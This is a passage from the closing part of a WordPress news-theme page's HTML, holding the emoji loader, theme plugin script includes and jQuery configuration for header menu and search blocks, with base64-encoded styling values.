null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://svet-muze.cz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" src="https://svet-muze.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>
<script type="text/javascript" src="https://svet-muze.cz/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdbMenu-js"></script>
<script type="text/javascript" src="https://svet-muze.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.1" id="tdLoginMobile-js"></script>
<script type="text/javascript" src="https://svet-muze.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdDatei18n-js"></script>
<script type="text/javascript" src="https://svet-muze.cz/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdbSearch-js"></script>
<script type="text/javascript" src="https://svet-muze.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->
<script>
/* global jQuery:{} */
jQuery(document).ready( function () {
var tdbMenuItem = new tdbMenu.item();
tdbMenuItem.blockUid = 'tdi_1';
tdbMenuItem.jqueryObj = jQuery('.tdi_1');
tdbMenuItem.isMegaMenuFull = true;
tdbMenuItem.megaMenuLoadType = '';
tdbMenu.addItem(tdbMenuItem);
});
/* global jQuery:{} */
jQuery(document).ready( function () {
var tdbMenuItem = new tdbMenu.item();
tdbMenuItem.blockUid = 'tdi_4';
tdbMenuItem.jqueryObj = jQuery('.tdi_4');
tdbMenuItem.isMegaMenuFull = true;
tdbMenuItem.megaMenuLoadType = '';
tdbMenu.addItem(tdbMenuItem);
});
jQuery().ready(function () {
var tdbSearchItem = new tdbSearch.item();
//block unique ID
tdbSearchItem.blockUid = 'tdi_48';
tdbSearchItem.blockAtts = '{"form_align":"content-horiz-center","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_218x150","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxMnB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDAgOHB4In0=","art_title":"0","all_modules_space":"0","icon_padding":"eyJhbGwiOiIwLjgiLCJwb3J0cmFpdCI6IjEuOCJ9","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","all_underline_color":"","tdicon":"td-icon-magnifier-big-long-line","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-left","icon_color":"#ffffff","show_form":"yes","form_border":"0","results_msg_padding":"eyJhbGwiOiI4cHgiLCJwb3J0cmFpdCI6IjVweCJ9","results_limit":"5","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","form_width":"eyJhbGwiOiIxMjQwIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","form_offset_left":"eyJsYW5kc2NhcGUiOiIwIiwicG9ydHJhaXQiOiIwIn0=","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHgiLCJsYW5kc2NhcGUiOiIyMnB4IDIwcHgifQ==","input_border":"0","input_bg":"#fff4f7","placeholder_color":"rgba(0,0,0,0.7)","btn_bg_h":"[base64]","btn_color":"#ffffff","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"892","f_results_msg_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","f_results_msg_font_transform":"uppercase","results_msg_color":"#000000","results_msg_color_h":"#219caf","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.2","mc1_tl":"16","form_shadow_shadow_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTQifQ==","form_shadow_shadow_offset_vertical":"eyJhbGwiOiI0IiwicG9ydHJhaXQiOiIyIn0=","form_shadow_shadow_color":"rgba(94,106,135,0.12)","input_padding":"eyJhbGwiOiI1cHggMTBweCIsInBvcnRyYWl0IjoiM3B4IDEwcHgifQ==","f_input_font_family":"892","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_family":"892","f_btn_font_weight":"400","f_btn_font_transform":"uppercase","arrow_color":"rgba(255,255,255,0)","title_txt":"#000000","title_txt_hover":"#db4e5a","inline":"yes","icon_color_h":"#db4e5a","form_align_screen":"yes","modules_on_row":"20%","form_offset":"eyJhbGwiOiI3IiwicG9ydHJhaXQiOiI2In0=","f_btn_font_family":"892","f_title_font_weight":"700","image_height":"eyJhbGwiOiIxMDAiLCJwb3J0cmFpdCI6IjExMCJ9","meta_info_align":"center","art_excerpt":"0","f_results_msg_font_weight":"700","input_color":"#000000","btn_padding":"eyJhbGwiOiIxcHggMjBweCAwIiwicG9ydHJhaXQiOiIxcHggMTZweCAwIn0=","f_btn_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","btn_bg":"#219caf","btn_bg_hover":"#db4e5a","form_padding":"eyJwb3J0cmFpdCI6IjE1cHgifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","float_block":"","form_content_width":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_border":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_48","tdc_css_class":"tdi_48","tdc_css_class_style":"tdi_48_rand_style"}';
tdbSearchItem.jqueryObj = jQuery('.tdi_48');
tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
tdbSearchItem._resultsLimit = '5';
tdbSearchItem.isSearchFormFull = true;
tdbSearch.addItem( tdbSearchItem );
});
/* global jQuery:{} */
jQuery(document).ready( function () {
var tdbMenuItem = new tdbMenu.item();
tdbMenuItem.blockUid = 'tdi_51';
tdbMenuItem.jqueryObj = jQuery('.tdi_51');
tdbMenuItem.isMegaMenuFull = true;
tdbMenuItem.megaMenuLoadType = '';
tdbMenu.addItem(tdbMenuItem);
});
jQuery().ready(function () {
var tdbSearchItem = new tdbSearch.item();
//block unique ID
tdbSearchItem.blockUid = 'tdi_77';
tdbSearchItem.blockAtts = '{"form_align":"content-horiz-center","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_218x150","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxMnB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDAgOHB4In0=","art_title":"0","all_modules_space":"0","icon_padding":"eyJhbGwiOiIwLjgiLCJwb3J0cmFpdCI6IjEuOCJ9","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","all_underline_color":"","tdicon":"td-icon-magnifier-big-long-line","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-left","icon_color":"#ffffff","show_form":"yes","form_border":"0","results_msg_padding":"eyJhbGwiOiI4cHgiLCJwb3J0cmFpdCI6IjVweCJ9","results_limit":"5","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","form_width":"eyJhbGwiOiIxMjQwIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","form_offset_left":"eyJsYW5kc2NhcGUiOiIwIiwicG9ydHJhaXQiOiIwIn0=","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHgiLCJsYW5kc2NhcGUiOiIyMnB4IDIwcHgifQ==","input_border":"0","input_bg":"#fff4f7","placeholder_color":"rgba(0,0,0,0.7)","btn_bg_h":"[base64]","btn_color":"#ffffff","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"892","f_results_msg_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","f_results_msg_font_transform":"uppercase","results_msg_color":"#000000","results_msg_color_h":"#219caf","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.2","mc1_tl":"16","form_shadow_shadow_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTQifQ==","form_shadow_shadow_offset_vertical":"eyJhbGwiOiI0IiwicG9ydHJhaXQiOiIyIn0=","form_shadow_shadow_color":"rgba(94,106,135,0.12)","input_padding":"eyJhbGwiOiI1cHggMTBweCIsInBvcnRyYWl0IjoiM3B4IDEwcHgifQ==","f_input_font_family":"892","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_family":"892","f_btn_font_weight":"400","f_btn_font_transform":"uppercase","arrow_color":"rgba(255,255,255,0)","title_txt":"#000000","title_txt_hover":"#db4e5a","inline":"yes","icon_color_h":"#db4e5a","form_align_screen":"yes","modules_on_row":"20%","form_offset":"eyJhbGwiOiI3IiwicG9ydHJhaXQiOiI2In0=","f_btn_font_family":"892","f_title_font_weight":"700","image_height":"eyJhbGwiOiIxMDAiLCJwb3J0cmFpdCI6IjExMCJ9","meta_info_align":"center","art_excerpt":"0","f_results_msg_font_weight":"700","input_color":"#7f7f7f","btn_padding":"eyJhbGwiOiIxcHggMjBweCAwIiwicG9ydHJhaXQiOiIxcHggMTZweCAwIn0=","f_btn_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","btn_bg":"#219caf","btn_bg_hover":"#db4e5a","form_padding":"eyJwb3J0cmFpdCI6IjE1cHgifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","float_block":"","form_content_width":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_border":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_77","tdc_css_class":"tdi_77","tdc_css_class_style":"tdi_77_rand_style"}';
tdbSearchItem.jqueryObj = jQuery('.tdi_77');
tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
tdbSearchItem._resultsLimit = '5';
tdbSearchItem.isSearchFormFull = true;
tdbSearch.addItem( tdbSearchItem );
});
/* global jQuery:{} */
jQuery(document).ready( function () {
var tdbMenuItem = new tdbMenu.item();
tdbMenuItem.blockUid = 'tdi_84';
tdbMenuItem.jqueryObj = jQuery('.tdi_84');
tdbMenuItem.isMegaMenuFull = true;
tdbMenuItem.megaMenuLoadType = '';
tdbMenu.addItem(tdbMenuItem);
});
</script>
<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_menu","style_general_menu_active2","style_general_socials","style_general_button","style_general_list","style_general_inline_text"];</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.501 seconds, on 25.12.2025 @ 21:16 -->